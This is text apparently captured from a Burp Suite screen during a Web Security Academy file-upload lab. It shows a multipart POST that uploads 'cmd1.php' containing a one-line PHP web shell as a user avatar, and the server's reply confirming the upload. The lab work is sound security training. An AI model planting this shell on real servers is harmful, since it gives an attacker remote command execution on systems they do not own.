 4 5 6 7 Burp Suite Professional v2023.1.2 - Temporary Project - licensed to TJC [single user license] VPN Thu Feb 16, 06:29
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Flow Settings
1 × +
Send Cancel < > Target: https://0a0400710411cd6dc193c1a9004b0095.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a0400710411cd6dc193c1a9004b0095.web-security-academy.net
3 Cookie: session=vUv7yIeSXdOD5MO71HUuxi9dpHQlsvxX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------30064874782455701332348797558
9 Content-Length: 524
10 Origin: https://0a0400710411cd6dc193c1a9004b0095.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a0400710411cd6dc193c1a9004b0095.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 -----------------------------30064874782455701332348797558
22 Content-Disposition: form-data; name="avatar"; filename="cmd1.php"
23 Content-Type: application/x-php
24
25 <?php system($_REQUEST["cmd"]); ?>
26
27 -----------------------------30064874782455701332348797558
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------30064874782455701332348797558
32 Content-Disposition: form-data; name="csrf"
33
34 giANo9We3cSvJJWBRDvIk79HGvZbFB39
35 -----------------------------30064874782455701332348797558--
36
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Feb 2023 13:28:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 129
8
9 The file avatars/cmd1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 18
Response headers 6
Done 320 bytes | 339 millis